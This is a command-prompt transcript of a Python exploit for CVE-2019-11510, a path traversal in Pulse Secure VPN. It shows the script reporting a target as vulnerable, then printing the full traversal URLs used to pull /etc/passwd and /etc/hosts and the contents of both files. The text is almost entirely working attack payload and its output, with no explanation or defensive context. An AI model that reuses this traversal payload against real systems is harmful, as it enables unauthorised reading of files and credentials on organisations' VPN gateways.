 C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop>python CVE-2019-11510.py https:///
CVE-2019-11510
Any file read and admin Rce
python By jas502n
https:/// ---------------> Vulnerable
Writing all files to output file
Extracting /etc/passwd
https:///dana-na/../dana/html5acc/guacamole/../../../../../../../etc/passwd?/dana/html5acc/guacamole/
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
root:x:0:0:root:/:/bin/bash
nfast:x:0:0:nfast:/:/bin/bash
bin:x:1:1:bin:/:
nobody:x:99:99:Nobody:/:
dns:x:98:98:DNS:/:
term:x:97:97:Telnet/SSH:/:
web80:x:96:96:Port 80 web:/:
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
postgres:x:102:102:PostgreSQL User:/:
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Extracting /etc/hosts
https:///dana-na/../dana/html5acc/guacamole/../../../../../../../etc/hosts?/dana/html5acc/guacamole/
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
## File generated by DSNet::Hosts::update at Wed Jul 24 11:10:52 2019
127.0.0.1 localhost
172.28.32.3 MAG-6610B
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
C:\Users\CTF\Desktop>